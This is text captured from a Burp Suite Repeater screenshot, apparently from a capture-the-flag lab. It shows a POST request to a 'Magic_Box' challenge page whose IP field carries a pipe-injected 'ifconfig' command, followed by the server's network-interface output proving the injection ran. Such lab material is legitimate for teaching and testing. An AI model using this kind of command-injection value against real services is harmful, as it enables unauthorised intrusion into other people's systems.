 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.140:33447 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Challenge/Magic_Box/command.php HTTP/1.1
2 Host: 192.168.1.140:33447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://192.168.1.140:33447
10 Connection: close
11 Referer: http://192.168.1.140:33447/Challenge/Magic_Box/command.php
12 Cookie: sec_session_id=32d6qst75opl08ouf5bdt2vek0
13 Upgrade-Insecure-Requests: 1
14
15 IP=127.0.0.1|ifconfig&submit=submit
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Feb 2021 14:51:33 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1556
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 eth0 Link encap:Ethernet HWaddr 00:0c:29:67:99:78
0 inet addr:192.168.1.140 Bcast:192.168.1.255 Mask:255.255.255.0
1 inet6 addr: fe80::20c:29ff:fe67:9978/64 Scope:Link
2 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
3 RX packets:6779201 errors:314 dropped:31 overruns:0 frame:0
4 TX packets:5724622 errors:0 dropped:0 overruns:0 carrier:0
5 collisions:0 txqueuelen:1000
6 RX bytes:1558704423 (1.5 GB) TX bytes:1129963471 (1.1 GB)
7 Interrupt:19 Base address:0x2000
8
9 lo Link encap:Local Loopback
20 inet addr:127.0.0.1 Mask:255.0.0.0
21 inet6 addr: ::1/128 Scope:Host
22 UP LOOPBACK RUNNING MTU:65536 Metric:1
23 RX packets:10418 errors:0 dropped:0 overruns:0 frame:0
24 TX packets:10418 errors:0 dropped:0 overruns:0 carrier:0
25 collisions:0 txqueuelen:0
26 RX bytes:1005604 (1.0 MB) TX bytes:1005604 (1.0 MB)
27
28 </br>
<!DOCTYPE html>
29 <html>